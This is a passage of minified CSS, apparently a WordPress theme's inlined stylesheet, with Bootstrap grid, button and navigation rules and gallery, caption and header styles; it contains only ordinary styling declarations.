auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:0.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 0.25rem rgba(49,132,253,0.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(49,132,253,0.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 0.25rem rgba(130,138,145,0.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(130,138,145,0.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 0.25rem rgba(60,153,110,0.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(60,153,110,0.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 0.25rem rgba(11,172,204,0.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(11,172,204,0.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 0.25rem rgba(217,164,6,0.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(217,164,6,0.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 0.25rem rgba(225,83,97,0.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(225,83,97,0.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 0.25rem rgba(211,212,213,0.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(211,212,213,0.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 0.25rem rgba(66,70,73,0.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(66,70,73,0.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 0.25rem rgba(13,110,253,0.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(13,110,253,0.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 0.25rem rgba(108,117,125,0.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(108,117,125,0.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 0.25rem rgba(25,135,84,0.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(25,135,84,0.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 0.25rem rgba(13,202,240,0.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(13,202,240,0.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 0.25rem rgba(255,193,7,0.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(255,193,7,0.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 0.25rem rgba(220,53,69,0.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(220,53,69,0.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 0.25rem rgba(248,249,250,0.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(248,249,250,0.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 0.25rem rgba(33,37,41,0.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(33,37,41,0.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:0.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:0.5rem;padding-bottom:0.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.flex-fill{flex:1 1 auto !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}@media (min-width:576px){.flex-sm-fill{flex:1 1 auto !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}}@media (min-width:768px){.flex-md-fill{flex:1 1 auto !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}}@media (min-width:992px){.flex-lg-fill{flex:1 1 auto !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}}@media (min-width:1200px){.flex-xl-fill{flex:1 1 auto !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}}@media (min-width:1400px){.flex-xxl-fill{flex:1 1 auto !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}}/*!--------------------------------------------------------------
4.0 - mixins
----------------------------------------------------------------*/.screen-reader-text{display:none}a:focus,a:active{text-decoration:none}*{margin:0;padding:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:inherit;margin-top:20px;margin-bottom:10px}p{margin-bottom:20px}p:last-child{margin-bottom:0}hr{border:none;background:rgba(0,0,0,0.1);height:1px;margin:20px 0}code{white-space:normal}.clear{clear:both}mark{background-color:yellow;color:black}.alert{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}input:focus,textarea:focus,a:focus{outline:none;box-shadow:none;text-decoration:none}.post.sticky .content-inner{border-bottom:none !important}.post.sticky .entry-content{padding:30px 15px;background:rgba(0,0,0,0.04);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.09);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.09);box-shadow:0 0 0 1px rgba(0,0,0,0.09)}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}@media (max-width:767px){.alignleft,.alignright{float:none}}img{max-width:100%;height:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding-right:10px}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery:after{content:"";display:block;clear:both}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}ul,ol{margin-bottom:10px;margin-left:25px}ol{list-style:decimal;margin-left:15px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}th,td{padding:4px 6px}table,td,tr{border:1px #ccc solid}table{border-collapse:collapse;border-spacing:0;margin-bottom:24px;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}dd{margin-bottom:24px}a:hover,a:focus{text-decoration:none}.breadcrumb{background:transparent}figure{max-width:100%}.hidden{display:none !important;visibility:hidden !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.pull-right{float:right !important}.pull-left{float:left !important}.close-topbar #thim-header-topbar{display:none}header#masthead{transition:all 0.3s ease-in-out}header#masthead .stack-center .col-sm-12{width:100%;display:block;text-align:center}header#masthead .stack-center .col-sm-12.width-logo{margin-bottom:20px}.header-overlay header#masthead{position:absolute;top:0;right:0;left:0;z-index:999}.sticky-header #masthead.affix{position:fixed;left:0;right:0;z-index:3}@media (min-width:769px){.mobile-menu-container{display:none}}#masthead{-webkit-transition:all ease-out 0.3s;-khtml-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-ms-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s}#masthead span.icon-bar{background:var(--thim-mobile_menu-text_color)}.table-cell{display:table-cell;vertical-align:middle}@media (max-width:1024px){.table-cell{display:inline-flex}}.width-header-right{margin-left:auto}.width-header-right+.menu-mobile-effect{margin:0}.widget-menu-item{list-style:none}.navigation{width:100%;display:table}.navigation .width-logo{width:var(--thim-width_logo);text-align:left}@media (max-width:350px){.navigation .width-logo{width:180px}}.navigation .width-logo a:hover{text-decoration:none}.navigation .width-logo a img{-webkit-transition:all ease-out 0.3s;-khtml-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-ms-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s;vertical-align:middle}.navigation ul.navbar-main-menu>li{list-style:none;position:relative;padding:0;margin:0 -3px}.navigation ul.navbar-main-menu>li a{text-decoration:none;position:relative;font-family:var(--thim-font_title-font-family)}.navigation ul.navbar-main-menu>li>a{padding:27px 20px}@media (min-width:1025px){.navigation ul.navbar-main-menu>li .icon-toggle{display:none}}.navigation 